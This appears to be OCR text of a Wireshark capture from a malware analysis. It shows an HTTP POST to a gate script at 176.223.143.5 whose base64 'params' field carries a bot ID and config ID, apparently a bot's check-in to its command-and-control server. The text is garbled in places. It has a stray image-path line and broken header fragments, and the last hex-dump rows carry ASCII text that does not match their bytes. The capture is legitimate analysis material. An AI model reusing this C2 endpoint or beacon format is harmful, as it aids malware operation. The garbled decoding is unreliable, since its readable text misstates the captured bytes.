 Wireshark
Content-Length: 155\r\n
Cache-Control: no-cache\r\n
r\n\
[Full request URI: http://176.223.143.5/gate/log.php]
[HTTP request 1/2]
[Response in frame: 49]
File Data: 155 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
…Form item: "params" = "Ym90X2lkPTkwMDU5QzM3LTEzMjAtNDFBNC1CNThELTJCNzVBOTg1MEQyRl9hZG1pbiZjb25maWdfaWQ9NTc4ZjQwZjNhNTgzMWMyMzd
Key: params
…Value: Ym90X2lkPTkwMDU5QzM3LTEzMjAtNDFBNC1CNThELTJCNzVBOTg1MEQyRl9hZG1pbiZjb25maWdfaWQ9NTc4ZjQwZjNhNTgzMWMyMzdmYmZkNDMwNGZl
0090 0a 48 6f 73 74 3a 20 31 37 36 2e 32 32 33 2e 31 ·Host: 1 76.223.1
00a0 34 33 2e 35 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 43.5··Co ntent-Le
00b0 6e 67 74 68 3a 20 31 35 35 0d 0a 43 61 63 68 65 ngth: 15 5··Cache
00c0 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 -Control : no-cac
00d0 68 65 0d 0a 0d 0a 70 61 72 61 6d 73 3d 59 6d 39 he····pa rams=Ym9
00e0 30 58 32 6c 6b 50 54 6b 77 4d 44 55 35 51 7a 4d 0X2lkPTk wMDU5QzM
00f0 33 4c 54 45 7a 4d 6a 41 74 4e 44 46 42 4e 43 31 3LTEzMjA tNDFBNC1
0100 43 4e 54 68 45 4c 54 4a 43 4e 7a 56 42 4f 54 67 CNThELTJ CNzVBOTg
0110 31 4d 45 51 79 52 6c 39 68 5a 47 31 70 62 69 5a 1MEQyRl9 hZG1pbiZ
0120 6a 62 32 35 6d 61 57 64 66 61 57 51 39 4e 54 63 jb25maWd faWQ9NTc
0130 34 5a 6a 51 77 5a 6a 4e 68 4e 54 67 7a 4d 57 4d bot_id= &config_id=
0140 79 4d 7a 64 6d 59 6d 5a 6b 4e 44 4d 77 4e 47 5a &data=null